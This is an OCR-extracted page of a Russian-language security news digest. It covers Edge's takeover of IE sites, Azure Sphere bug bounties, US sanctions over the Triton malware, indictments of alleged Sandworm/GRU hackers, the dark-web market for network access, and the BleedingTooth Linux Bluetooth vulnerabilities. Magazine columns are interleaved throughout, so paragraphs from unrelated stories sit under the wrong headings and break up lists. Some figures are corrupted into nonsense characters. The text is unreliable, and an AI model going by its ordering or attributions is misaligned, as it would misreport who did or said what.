

#### C:\Program Files\Microsoft\Edge\Application\[Версия]\BHO\ C:\Program Files (x86)\Microsoft\Edge\Application\[Версия]\BHO\

Хотя файл BHO хранится в папке Edge, через ключ реестра он загружается внутри IE каждый раз, когда пользователь запускает IE. ВНО отслеживает, к каким сайтам пытается получить доступ пользователь, независимо от того, переходит тот по ссылке или вводит URL в адресную строку.

В результате с ноября пользователи IE не смогут загружать сайты из упо‐ мянутого списка: сайты будут автоматически открываться в новом окне Edge. В свою очередь, внутри IE откроется специальная страница, объясняющая, почему сайт не может быть загружен с помощью этого браузера.

Корпоративные клиенты смогут самостоятельно решать, нужна ли им фун‐ кциональность IE‐to‐Edge, используя для этого групповые политики. При желании принудительное перенаправление в другой браузер можно будет отключить или, по крайней мере, контролировать некоторые аспекты его поведения.

Также подчеркивается, что нововведение доступно лишь в тех системах, где установлены Edge и IE одновременно. Администраторам, которые управляют совсем старыми машинами, содержащими лишь IE на борту, бес‐ покоиться о принудительном перенаправлении не нужно.

# **374 000** ЗА БАГИ В AZURE SPHERE

Microsoft выплатила ИБ-исследователям вознаграждения на сумму 374 300 долларов США в рамках конкурса Azure Sphere Security Research Challenge, который длился три месяца. в общей сложности экспертам удалось обнаружить 20 важных уязвимостей.

Также в этом месяце Министерство финансов США объявило о наложении санкций на ФГУП «Центральный научно‐исследовательский институт химии и механики» (ЦНИИХМ), так как российский исследовательский институт подозревают в связи с разработкой малвари Triton, предназначенной для атак на промышленное оборудование.

Напомню, что в 2018 году эксперты компании FireEye опубликовали детальный отчет, рассказывающий о Triton (он же Trisis или HatMan), который атаковал объекты критической инфраструктуры. Тогда аналитики компаний FireEye, Dragos и Symantec писали, что Triton используется для фактических атак, однако не раскрывали названия пострадавших организаций и стран, где те базируются. При этом аналитики FireEye были стойко убеждены, что за соз‐ данием Triton стоят хорошо финансируемые «правительственные хакеры», обладающие всеми необходимыми ресурсами для проведения подобных атак. В итоге эксперты FireEye пришли к выводу, что московский ЦНИИХМ имеет какое-то отношение к этим атакам.

# ОБВИНЕНИЯ «РОССИЙСКИМ ХАКЕРАМ»

Министерство юстиции США предъявило обвинения шести российским граж‐ данам, которые, как считается, входят в группировку Sandworm (она же Telebots, BlackEnergy, Voodoo Bear), одну из самых известных хакерских групп, спонсируемых государством.





По данным ИБ-компании KELA, в сентябре 2020 года на хакерских форумах <mark>УТРОИЛОСЬ</mark> количество объявлений, рекламирующих продажу доступа к взломанным сетям различных ком‐ паний (по сравнению с предыдущим месяцем).

Американские власти утверждают, что все обвиняемые служат в подразде‐ лении 74455 Главного разведывательного управления России (Unit 74455) и по приказу правительства России проводили кибератаки с целью дес‐ табилизировать другие страны, вмешаться в их внутреннюю политику, причинить ущерб и денежные потери.

Проиндексировав 108 объявлений, размещенных на популярных хак-форумах, специалисты подсчитали, что совокупная стоимость предложенных хакерами доступов равняется 505 000 долларов США.

Около ЧЕТВЕРТИ этих лотов в итоге были проданы злоумышленникам, желающим атаковать те или иные компании.

Средняя цена доступа к скомпром<u>етированной сети составляет</u> примерно 495U ДU///НРUБ, а в целом диапазон цен варьирует <mark>UI 25 ДU IUZ UUU ДU///НРUB</mark>. **4960 долларов,** <mark>от 25 до 102 000 долларов</mark>.

> Начальный доступ на продажу сентябрь 2020





В частности, Минюст связывает группировку Sandworm со следующими известными инцидентами:

Совокупность уязвимостей BleedingTooth обнаружил инженер компании Google Энди Нгуен (Andy Nguyen). Уязвимости получили идентификаторы CVE‐2020‐12351, CVE‐2020‐12352 и CVE‐2020‐24490, а появились в коде еще в 2012, 2016 и 2018 годах.

Наиболее серьезный баг из этого набора — CVE-2020-12351, представляющий собой уязвимость типа type confusion, которая влияет на ядро Linux 4.8 и выше. Баг имеет высокий рейтинг серьезности (8,3 балла по шкале оценки уязвимостей CVSS) и может использоваться злоумышленником, если тот находится в зоне действия Bluetooth и знает bd-адрес целевого устройства. Для использования бага злоумышленник должен отправить жертве вре‐ доносный пакет l2cap, который может привести к отказу в обслуживании (DoS) или к выполнению произвольного кода с привилегиями ядра. Нгуен подчеркивает, что эксплуатация проблемы не требует какого‐либо взаимо‐ действия с пользователем.

- атаки на правительство и критическую инфраструктуру Украины: с декаб‐ ря 2015 по декабрь 2016 года проводились атаки на энергосистему Укра‐ ины, Министерство финансов и Государственную казначейскую службу с использованием малвари BlackEnergy, Industroyer и KillDisk;
- выборы во Франции: в апреле мае 2017 года, перед выборами во Франции, были зафиксированы целевые фишинговые атаки и связан‐ ные с ними попытки взлома, нацеленные на политическую партию «La République En Marche!» президента Франции Макрона, других француз‐ ских политиков и местные власти;
- бизнес и критическая инфраструктура во всем мире (NotPetya): 27 июня 2017 года начались массовые атаки малвари NotPetya, поразив‐ шие компьютеры во всем мире, вклю чая медицинские учреждения Her‐ itage в Пенсильвании, дочернюю компанию FedEx Corporation, TNT Express BV, а также крупного производителя фармацевтической продукции в США, который в итоге понес убытки в размере миллиарда долларов;
- организаторы, участники, партнеры и посетители зимних Олимпийских игр в Пхенчхане: с декабря 2017 года по февраль 2018 года фишинговые кам‐ пании и вредоносные мобильные приложения атаковали граждан и офи‐ циальных лиц из Южной Кореи, олимпийских спортсменов, партнеров и посетителей Олимпийских игр, а также официальных лиц из Меж‐ дународного олимпийского комитета; • ИТ-системы зимних Олимпийских игр в Пхенчхане (Olympic Destroyer): с декабря 2017 года по февраль 2018 года фиксировались атаки на сис‐ темы, обслуживающие зимние Олимпийские игры в Пхенчхане. Куль‐ минацией стала атака на церемонию открытия Олимпийских игр 9 фев‐ раля 2018 года с использованием малвари Olympic Destroyer; расследования отравления «Новичком»: в апреле 2018 года были замече‐ ны кампании направленного фишинга, целью которых были расследова‐ ния Организации по запрещению химического оружия (ОЗХО) и оборон‐ ной научно‐технической лаборатории Соединенного Королевства (DSTL), проводившиеся из-за отравления Сергея Скрипаля, его дочери и нескольких граждан Великобритании нервно‐паралитическим веществом; • атака на государственные учреждения Грузии: в 2018 году была замечена • кампания целевого фишинга, нацеленная на крупную медиакомпанию, в 2019 году была предпринята попытка компрометации сети парламента, а в 2019 году наблюдались масштабные дефейс‐атаки на самые разные сайты.

Исследователи Google отмечают, что проблемам подвержены устройства, оснащенные чипами Bluetooth 5 и находящиеся в режиме сканирования, а также злоумышленники могут использовать для атак и вредоносные чипы.

Согласно судебным документам, шесть офицеров ГРУ, которым предъявлены обвинения, ответственны за следующие преступления.



На пресс‐конференции официальные лица США заявили, что атаки груп‐ пировки зачастую строились на беспорядочном использовании деструк‐ тивной малвари. Это не только приводило к финансовым потерям среди тысяч компаний, но и подвергало риску человеческие жизни.

*«Данный случай демонстрирует, что ни одна страна мира не использовала свои киберпотенциалы так злонамеренно и безответственно, как Россия, бессмысленно наносившая беспрецедентный сопутствующий ущерб ради достижения небольших так тических преимуществ и* удовлетворения своих приступов агрессии», - заявил помощник *генерального прокурора по национальной безопасности Джон Демерс (John Demers), говоря об атаке на инфраструк туру Олимпийских игр, произошедшей после того, как российским атлетам запретили участвовать в Олимпиаде, а так же о шифровальщике NotPetya, который изначально был нацелен на Украину, но группировка потеряла контроль, причинив ущерб компаниям по всему миру.*

*«К примеру, вредоносная прог рамма NotPetya помешала Heritage Valley предоставлять критически важные медицинские услуги гражданам Западного округа Пенсильвании и затронула две больницы, 60 офисов и 18 вспомогательных объ ектов, — говорится в заявлении Министерства юстиции США. — Из*‑*за атаки были недоступны списки пациентов, истории болез ни, файлы медицинских осмотров и лабораторные записи.*

*Heritage Valley примерно на неделю лишилась доступа к своим критически важным компьютерным системам (например, связанным с кардиологией, ядерной медициной, радиологией и хирургией), а к административным системам почти на месяц, что соз дало угрозу для здоровья и безопасности населения».*

Свежее заявление Министерства финансов гласит, что с тех пор малварь не раз применялась против других компаний. Кроме того, хак‐группа, сто‐ ящая за этим вредоносным ПО (известная под названиями TEMP.Veles и Xenotime), якобы была замечена за «сканированием и изучением по меньшей мере 20 электроэнергетических компаний в Соединенных Штатах на предмет уязвимостей». Наложенные теперь санкции запрещают аме‐ риканским компаниям каким-либо образом сотрудничать с ЦНИИХМ, а также направлены на конфискацию любых активов института, размещенных в США.

# ТОРГОВЛЯ ДОСТУПОМ

# BLUETOOTH‐ УЯЗВИМОСТИ LINUX

Инженеры компаний Google и Intel предупредили о серьезных Bluetooth‐уяз‐ вимостях, которые угрожают всем версиям ядра Linux, кроме самой пос‐ ледней. Баги получили общее название BleedingTooth и связаны со стеком BlueZ, который широко используется в дистрибутивах Linux, а также потребительских и промышленных IoT-устройствах (с Linux 2.4.6 и выше). Специалисты Google заявляют, что данная проблема позволяет злоумышленни‐ кам беспрепятственно выполнять произвольный код, находясь в радиусе действия Bluetooth, тогда как в Intel этот недостаток связывают с эскалацией при‐ вилегий и раскрытием информации.

Proof‐of‐concept эксплоит для CVE‐2020‐12351 уже опубликован на GitHub.

Вторая проблема, CVE-2020-12352, представляет собой утечку информации и влияет на ядро Linux 3.6 и выше. Этой ошибке была присвоена средняя категория серьезности (5,3 балла по шкале CVSS).

*«Зная bd-адрес жертвы, удаленный злоумышленник, находящийся на небольшом расстоянии, может получить информацию о стеке ядра, содержащую раз личные указатели, которые можно использовать для прог нозирования струк туры памяти и обхода KASLR. Утечка может содержать и другие ценные данные, в том числе ключи шифрования», — поясняют исследователи Google.*

Третья уязвимость, CVE‐2020‐24490 (5,3 балла по шкале CVSS), представ‐ ляет собой переполнение буфера хипа и затрагивает ядро Linux версии 4.19 и выше. В данном случае удаленный злоумышленник, находящийся на небольшом расстоянии от уязвимого устройства, также может добиться отказа в обслуживании и даже выполнения произвольного кода с привилегиями ядра.

В свою очередь, специалисты компании Intel, одного из основных участни‐ ков проекта BlueZ, говорят, что разработчики BlueZ уже анонсировали патчи для всех трех обнаруженных проблем. Теперь эксперты рекомендуют как можно быстрее обновить ядро Linux до версии 5.9.

# ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Google создаст специальную команду для поиска багов в особо важных приложениях

Китайская хак‐группа SilentFade обманула пользователей Facebook на 4 000 000 долларов

Утилита Raccine не дает шифровальщикам удалять теневые копии

Исследователи сделали из умных пультов Comcast подслушивающие устройства

Сотрудник Tesla был уволен из‐за саботажа работы завода

Альянс Five Eyes, Индия и Япония призвали добавлять бэкдоры в ПО

Edge переходит на новый API для расширений, но блокировщики рекламы продолжат работать

Власти предъявили обвинения членам группы QQAAZZ, отмывавшим деньги для других хакеров

Разработчики WordPress принудительно обновили уязвимый плагин для всех пользователей

Взлом Nitro привел к утечке данных Google, Apple, Microsoft, Citibank и других

